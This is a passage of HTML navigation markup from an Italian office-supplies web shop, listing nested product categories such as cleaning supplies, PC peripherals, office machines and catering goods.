nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a 